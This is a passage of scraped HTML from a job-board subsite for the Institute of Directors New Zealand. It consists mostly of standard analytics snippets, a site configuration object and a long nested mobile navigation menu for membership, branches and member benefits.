

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://iod.qjumpersjobs.co/
body_size: 466965
content:

<!DOCTYPE html>

<html>
<head>
  <meta name="robots" content="noindex">
    <!-- Google Tag Manager -->
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=" height="0" width="0" style="display: none; visibility: hidden"></iframe></noscript>
    <script>
         (function (w, d, s, l, i) {
         	w[l] = w[l] || [];
         	w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
         	var f = d.getElementsByTagName(s)[0],
         		j = d.createElement(s),
         		dl = l != 'dataLayer' ? '&l=' + l : '';
         	j.async = true;
         	j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl;
         	f.parentNode.insertBefore(j, f);
         })(window, document, 'script', 'qjDataLayer', '');

    </script>
    <!-- End Google Tag Manager -->
    <script>
         (function (i, s, o, g, r, a, m) {
         	i['GoogleAnalyticsObject'] = r;
         	i[r] = i[r] || function () {
         		(i[r].q = i[r].q || []).push(arguments)
         	}, i[r].l = 1 * new Date();
         	a = s.createElement(o),
         		m = s.getElementsByTagName(o)[0];
         	a.async = 1;
         	a.src = g;
         	m.parentNode.insertBefore(a, m)
         })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

         ga('create', '', 'auto');
         ga('send', 'pageview');

    </script>

  <!-- Stylesheets -->
  <link rel="stylesheet" type="text/css" href="/subsites/IOD/styles/iod.css" />
  <link rel="stylesheet" type="text/css" href="/subsites/IOD/styles/custom.css" />
    <script>
         var environmentConfig = {
             host: "iod.qjumpersjobs.co",
             port: 80,
             sessionTimeout: 1800000,
             subsite: "iod",
             ADMIN: {
                 apiHost: "http://iod.qjumpersjobs.co/api",
                 apiPath: ""
             },
             GEO: {
                 apiHost: "https://geonames.qjumpers.co/api",
                 apiPath: ""
             },
             KEYCLOAK: {
                 apiHost: "https://auth.qjumpers.co/auth",
                 apiPath: ""
             }
         }
    </script>
</head>
<body>
  <!-- Header here -->
  <div class="u-masthead-wrap">
    <div class="c-search-takeover">
      <div class="c-takeover s-hidden c-search-takeover__takeover">
        <header class="c-takeover__header">
          <div class="c-takeover__inner">
            <button class="c-takeover__close">
              <svg class="c-icon c-icon--close-alt-large">
                <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#close-alt-large"></use>
              </svg>
              <span class="u-visually-hidden">Close</span>
            </button>
          </div>
        </header>
        <main class="c-takeover__main">
          <div class="c-takeover__content">
            <div class="c-search-takeover__modal">
              <button class="c-modal__close js-takeover-toggle">
                <span class="u-visually-hidden">Close</span>
                <svg class="c-icon c-icon--close-alt-large">
                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#close-alt-large"></use>
                </svg>
              </button>
            </div>
          </div>
        </main>
      </div>
    </div>
    <div class="c-masthead">
      <div class="c-masthead__inner">
        <header class="c-masthead__header">
          <div class="c-masthead__mobile-navigation">
            <div class="c-nav-mobile">
              <button class="c-nav-mobile__show-ctrl">
                <span class="c-nav-mobile__menu-icon">
                  <span></span>
                  <span></span>
                </span>
                <span class="u-visually-hidden">Show mobile nav</span>
              </button>
              <nav class="c-nav-mobile__nav" itemscope="" itemtype="http://schema.org/SiteNavigationElement">
                <div class="c-nav-mobile__search">
                  <button class="c-search-takeover__toggle">
                    <svg class="c-icon c-icon--search">
                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#search"></use>
                    </svg>
                    <span>Search</span>
                  </button>
                </div>
                <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-1">
                  <div class="c-nav-mobile__scrollwrap">
                    <ul class="c-nav-mobile__list">
                      <li class="c-nav-mobile__item">
                        <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url"
                           href="https://www.iod.org.nz/membership/">
                          <span itemprop="name">Membership</span>
                          <span class="c-nav-mobile__child-indicator">
                            <svg class="c-icon c-icon--chevron-down">
                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                              </use>
                            </svg>
                          </span>
                        </a>
                        <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-2">
                          <div class="c-nav-mobile__scrollwrap">
                            <button class="c-nav-mobile__back">
                              <span class="c-nav-mobile__back-icon">
                                <svg class="c-icon c-icon--back">
                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                  </use>
                                </svg>
                              </span>
                              Back
                            </button>
                            <ul class="c-nav-mobile__list">
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link" itemprop="url"
                                   href="https://www.iod.org.nz/membership/">
                                  <span itemprop="name">Membership</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl"
                                   itemprop="url" href="https://www.iod.org.nz/membership/join-or-upgrade/">
                                  <span itemprop="name">Join or upgrade</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true"
                                     class="c-nav-mobile__node c-nav-mobile__level-3">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="c-icon  c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="c-nav-mobile__item">
                                        <a class=" c-nav-mobile__link"
                                           itemprop="url"
                                           href="https://www.iod.org.nz/membership/join-or-upgrade/">
                                          <span itemprop="name">Join or upgrade</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/join-or-upgrade/individual-membership/">
                                          <span itemprop="name">Individual membership</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/join-or-upgrade/whole-of-board-membership/">
                                          <span itemprop="name">Whole board membership</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url"
                                           href="https://www.iod.org.nz/membership/join-or-upgrade/upgrade-your-membership/">
                                          <span itemprop="name">
                                            Upgrade
                                            membership
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-4">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="c-icon c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/join-or-upgrade/upgrade-your-membership/">
                                                  <span itemprop="name">Upgrade membership</span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/join-or-upgrade/upgrade-your-membership/upgrade-to-member-application/">
                                                  <span itemprop="name">Associate to Member application</span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/join-or-upgrade/upgrade-your-membership/upgrade-to-chartered-member-application/">
                                                  <span itemprop="name">Chartered Member application</span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/membership/chartered-membership-pathway/">
                                  <span itemprop="name">Chartered Membership pathway</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-3">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="c-icon c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/chartered-membership-pathway/">
                                          <span itemprop="name">Chartered Membership pathway</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/chartered-membership-pathway/become-a-chartered-member/">
                                          <span itemprop="name">Become a Chartered Member</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/membership/chartered-membership-pathway/chartered-member-assessment/">
                                          <span itemprop="name">Chartered Member assessment</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-4">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="c-icon c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/chartered-membership-pathway/chartered-member-assessment/">
                                                  <span itemprop="name">
                                                    Chartered
                                                    Member
                                                    assessment
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/chartered-membership-pathway/chartered-member-assessment/register-interest/">
                                                  <span itemprop="name">
                                                    Register
                                                    interest in the
                                                    CMA
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/chartered-membership-pathway/become-a-chartered-fellow/">
                                          <span itemprop="name">
                                            Become a Chartered
                                            Fellow
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/membership/branches/">
                                  <span itemprop="name">Our branches</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-3">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="c-icon c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/branches/">
                                          <span itemprop="name">
                                            Our
                                            branches
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/branches/auckland-branch/">
                                          <span itemprop="name">
                                            Auckland
                                            Branch
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/branches/waikato-branch/">
                                          <span itemprop="name">
                                            Waikato
                                            Branch
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/branches/bay-of-plenty-branch/">
                                          <span itemprop="name">
                                            Bay of Plenty
                                            Branch
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/branches/taranaki-branch/">
                                          <span itemprop="name">
                                            Taranaki
                                            Branch
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/branches/wellington-branch/">
                                          <span itemprop="name">
                                            Wellington
                                            Branch
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/branches/nelson-marlborough-branch/">
                                          <span itemprop="name">
                                            Nelson Marlborough
                                            Branch
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/branches/canterbury-branch/">
                                          <span itemprop="name">
                                            Canterbury
                                            Branch
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/branches/otago-southland-branch/">
                                          <span itemprop="name">
                                            Otago Southland
                                            Branch
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/">
                                  <span itemprop="name">Membership benefits</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-3">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="c-icon c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/">
                                          <span itemprop="name">
                                            Membership benefits
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/member-benefits/find-bor/">
                                          <span itemprop="name">
                                            Find board opportunities
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/member-benefits/professional-development/">
                                          <span itemprop="name">
                                            Professional development
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/network/">
                                          <span itemprop="name">Network</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/keep-updated/">
                                          <span itemprop="name">
                                            Keep updated
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/find-guidance/">
                                          <span itemprop="name">Find guidance
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/find-services-for-boards/">
                                          <span itemprop="name">
                                            Find services for
                                            your board
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/find-special-offers/">
                                          <span itemprop="name">
                                            Find special offers
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-4">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="c-icon c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/find-special-offers/">
                                                  <span itemprop="name">
                                                    Find special offers
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/find-special-offers/marsh/">
                                                  <span itemprop="name">
                                                    Marsh
                                                    services
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/find-special-offers/clearhead/">
                                                  <span itemprop="name">
                                                    Clearhead
                                                    mental health
                                                    support
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/find-special-offers/businessdesk/">
                                                  <span itemprop="name">BusinessDesk</span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/find-special-offers/business-planning-tool/">
                                                  <span itemprop="name">
                                                    Business
                                                    planning tool
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
